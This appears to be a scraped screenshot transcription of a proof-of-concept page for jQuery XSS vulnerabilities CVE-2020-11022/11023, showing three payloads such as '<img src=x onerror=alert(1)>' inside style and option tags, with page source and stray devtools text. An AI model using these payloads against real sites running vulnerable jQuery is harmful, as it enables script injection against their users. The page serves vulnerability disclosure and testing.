 1
确定
jQuery XSS Examples (CVE-2020-11022/CVE-
PoCs of XSS bugs fixed in jQuery 3.5.0. You can find the details in my blog post: English / 日本語
PoC 1
Assign to innerHTML Append via .html()
<style><style /><img src=x onerror=alert(1)>
PoC 2 (Only jQuery 3.x affected)
Assign to innerHTML Append via .html()
<img alt="<x" title="/><img src=x onerror=alert(1)>">
PoC 3
Assign to innerHTML Append via .html()
<option><style></option></select><img src=x onerror=alert(1)></style>
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools
<xmp id="poc2">
<img alt="<x" title="/><img src=x onerror=alert(1)>">
</xmp>
<h2>PoC 3</h2>
<button onclick="test(3)">Assign to innerHTML</button>
<button onclick="test(3,true)">Append via .html()</button>
<xmp id="poc3">
<option><style></option></select><img src=x onerror=alert(1)></style>
</xmp>
<div id="div"> == $0
<style><style ></style>
<img src="x" onerror="alert(1)">
</div>
</body>
</html>
PeiQi 文库